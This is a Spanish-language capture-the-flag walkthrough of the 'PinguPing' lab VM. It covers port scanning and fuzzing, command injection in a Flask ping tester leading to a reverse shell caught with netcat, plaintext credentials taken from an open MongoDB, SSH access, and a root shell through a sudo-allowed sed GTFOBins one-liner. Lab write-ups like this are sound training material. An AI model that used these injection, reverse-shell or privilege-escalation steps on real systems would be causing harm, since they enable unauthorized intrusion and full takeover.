PinguPing


On this page
Enumeration
Vamos a empezar con un escaneo nmap:
┌──(pylon㉿kali)-[~/…/pylon/THL/Pinguping/nmap]
└─$ nmap -p- --open -sS --min-rate=5000 -n -Pn -vvv 192.168.44.134
Starting Nmap 7.95 ( https://nmap.org ) at 2025-07-20 23:08 CEST
Initiating ARP Ping Scan at 23:08
Scanning 192.168.44.134 [1 port]
Completed ARP Ping Scan at 23:08, 0.06s elapsed (1 total hosts)
Initiating SYN Stealth Scan at 23:08
Scanning 192.168.44.134 [65535 ports]
Discovered open port 80/tcp on 192.168.44.134
Discovered open port 22/tcp on 192.168.44.134
Discovered open port 5000/tcp on 192.168.44.134
Completed SYN Stealth Scan at 23:08, 0.77s elapsed (65535 total ports)
Nmap scan report for 192.168.44.134
Host is up, received arp-response (0.00064s latency).
Scanned at 2025-07-20 23:08:38 CEST for 1s
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 64
80/tcp open http syn-ack ttl 64
5000/tcp open upnp syn-ack ttl 64
MAC Address: 00:0C:29:AA:98:BA (VMware)
Read data files from: /usr/share/nmap
Nmap done: 1 IP address (1 host up) scanned in 0.96 seconds
Raw packets sent: 65536 (2.884MB) | Rcvd: 65536 (2.621MB)Vamos a realizar un segundo escaneo para determinar el servicio y versión misma:
┌──(pylon㉿kali)-[~/…/pylon/THL/Pinguping/nmap]
└─$ nmap -p22,80,5000 -sCV 192.168.44.134
Starting Nmap 7.95 ( https://nmap.org ) at 2025-07-20 23:09 CEST
Nmap scan report for 192.168.44.134
Host is up (0.00014s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u2 (protocol 2.0)
| ssh-hostkey:
| 256 77:b7:3e:fd:1a:53:71:4b:5d:33:47:17:70:c3:6f:fd (ECDSA)
|_ 256 e8:03:cb:1e:21:8a:17:df:71:80:92:eb:72:38:26:25 (ED25519)
80/tcp open http Apache httpd 2.4.59 ((Debian))
|_http-title: Apache2 Debian Default Page: It works
|_http-server-header: Apache/2.4.59 (Debian)
5000/tcp open http Werkzeug httpd 2.2.2 (Python 3.11.2)
|_http-title: Ping Test
|_http-server-header: Werkzeug/2.2.2 Python/3.11.2
MAC Address: 00:0C:29:AA:98:BA (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.36 secondsVamos a ver la aplicación web:
Vemos que es la página predeterminada cuando te instalas Apache2, vamos a realizar fuzzing:
┌──(pylon㉿kali)-[~/…/pylon/THL/Pinguping/nmap]
└─$ ffuf -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -u "http://192.168.44.134/FUZZ" -e .php,.html,.js,.txt
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://192.168.44.134/FUZZ
:: Wordlist : FUZZ: /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
:: Extensions : .php .html .js .txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
index.html [Status: 200, Size: 10701, Words: 3427, Lines: 369, Duration: 6ms]
web [Status: 301, Size: 314, Words: 20, Lines: 10, Duration: 0ms]
javascript [Status: 301, Size: 321, Words: 20, Lines: 10, Duration: 0ms]Vemos el directorio web vamos a ver que contiene:

Vemos que nos está indicando de que podría existir una “limpieza del sistema automatica”. No vemos nada más relevante, así que vamos a ver que hay en el puerto 5000:
Shell as tester
Vemos que tenemos una aplicación web encargada de enviar un ping a la IP que le indiquemos, vamos a probar a indicarle la 127.0.0.1:

Esto es crítico ya que podríamos abusar de esta función para hacer un SSRF y encontrar puertos locales en la máquina. También una posibilidad es un Command Injection, ya que puede estar empleando el propio ping del sistema, cuya salida ya lo delata. Vamos poner lo siguiente:

Vemos que es vulnerable a un Command Injection, vamos a enviarnos una reverse shell:
Me pondré en escucha:
┌──(pylon㉿kali)-[~/…/pylon/THL/Pinguping/nmap]
└─$ rlwrap nc -nlvp 9090
listening on [any] 9090 ...Vamos a enviarnos una reverse shell:

┌──(pylon㉿kali)-[~/…/pylon/THL/Pinguping/nmap]
└─$ rlwrap nc -nlvp 9090
listening on [any] 9090 ...
connect to [192.168.44.128] from (UNKNOWN) [192.168.44.134] 50058
bash: no se puede establecer el grupo de proceso de terminal (733): Función ioctl no apropiada para el dispositivo
bash: no hay control de trabajos en este shell
tester@pinguping:~$Ya tenemos acceso a la máquina!! Vamos a hacer un ls -la:
tester@pinguping:~$ ls -la
total 36
drwx------ 5 tester tester 4096 may 20 2024 .
drwxr-xr-x 5 root root 4096 may 19 2024 ..
lrwxrwxrwx 1 root root 9 may 20 2024 .bash_history -> /dev/null
-rw-r--r-- 1 tester tester 220 may 19 2024 .bash_logout
-rw-r--r-- 1 tester tester 3526 may 19 2024 .bashrc
drwxr-xr-x 3 tester tester 4096 may 19 2024 Desktop
drwxr-xr-x 3 tester tester 4096 may 19 2024 .local
drwx------ 3 tester tester 4096 may 19 2024 .mongodb
-rw-r--r-- 1 tester tester 807 may 19 2024 .profile
-rw-r--r-- 1 tester tester 66 may 19 2024 .selected_editorVemos la carpeta .mongodb vamos a acceder a ella:
tester@pinguping:~/.mongodb$ ls -la
total 12
drwx------ 3 tester tester 4096 may 19 2024 .
drwx------ 5 tester tester 4096 may 20 2024 ..
drwx------ 3 tester tester 4096 jul 20 22:59 mongoshVemos otro directorio llamado mongosh vamos a acceder:
tester@pinguping:~/.mongodb$ cd mongosh
cd mongosh
tester@pinguping:~/.mongodb/mongosh$ ls -la
total 40
drwx------ 3 tester tester 4096 jul 20 22:59 .
drwx------ 3 tester tester 4096 may 19 2024 ..
-rw------- 1 tester tester 6033 jul 20 22:57 687d5807067cba75152202d7_log
-rw------- 1 tester tester 5713 jul 20 23:07 687d58b68bf5393a112202d7_log
-rw------- 1 tester tester 140 may 19 2024 config
-rw------- 1 tester tester 93 jul 20 22:59 mongosh_repl_history
drwxr-xr-x 2 tester tester 4096 may 19 2024 snippets
-rw-r--r-- 1 tester tester 176 jul 20 22:56 update-metadata.jsonVemos el fichero de historico de mongodb, vamos a leerlo:
tester@pinguping:~/.mongodb/mongosh$ cat mongosh_repl_history
db.usuarios.find()
dd.usuarios.find()
dn.usuarios.find()
use secretito
use secretoteVamos a haceder a mongodb ejecutando mongosh:
tester@pinguping:~/.mongodb/mongosh$ mongosh
Current Mongosh Log ID: 687d5ffb2021ae71842202d7
Connecting to: mongodb://127.0.0.1:27017/?directConnection=true&serverSelectionTimeoutMS=2000&appName=mongosh+2.2.5
Using MongoDB: 7.0.9
Using Mongosh: 2.2.5
mongosh 2.5.6 is available for download: https://www.mongodb.com/try/download/shell
For mongosh info see: https://docs.mongodb.com/mongodb-shell/
------
The server generated these startup warnings when booting
2025-07-20T23:18:50.507+02:00: Using the XFS filesystem is strongly recommended with the WiredTiger storage engine. See http://dochub.mongodb.org/core/prodnotes-filesystem
2025-07-20T23:18:50.737+02:00: Access control is not enabled for the database. Read and write access to data and configuration is unrestricted
2025-07-20T23:18:50.737+02:00: /sys/kernel/mm/transparent_hugepage/enabled is 'always'. We suggest setting it to 'never' in this binary version
2025-07-20T23:18:50.737+02:00: vm.max_map_count is too low
------
test>Vamos a apuntar a endpoint secretito con use:
test> use secretito
switched to db secretitoAhora buscaremos por la tabla usuarios con el comando almacenado en el historico:
secretito> db.usuarios.find()
[
{
_id: ObjectId('6646123704d62681cf2202d8'),
usuario: 'secretote',
'contraseña': 'GraciasPorVenirAhoraVayase'
}
]Obtuvimos las credenciales de un usuario llamado secretote, vamos a ver si existe en el sistema:
tester@pinguping:~/.mongodb/mongosh$ cat /etc/passwd | grep secretote
secretote:x:1002:1002:secretote,,,:/home/secretote:/bin/bashVemos que existe, vamos a acceder por SSH:
┌──(pylon㉿kali)-[~]
└─$ ssh secretote@192.168.44.134
secretote@192.168.44.134's password:
Linux pinguping 6.1.0-21-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.90-1 (2024-05-03) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Jul 20 22:57:38 2025 from 192.168.44.128
secretote@pinguping:~$Shell as root
Ahora como usuario secretote vamos a ver si tenemos permisos SUDOERS:
secretote@pinguping:~$ sudo -l
[sudo] contraseña para secretote:
Matching Defaults entries for secretote on pinguping:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User secretote may run the following commands on pinguping:
(ALL : ALL) /usr/bin/sedSi buscamos el binario por GTFObins nos dan lo siguiente:
Vamos a ejecutarlo:
secretote@pinguping:~$ sudo sed -n '1e exec bash 1>&0' /etc/hosts
root@pinguping:/home/secretote# whoami
rootroot! ;)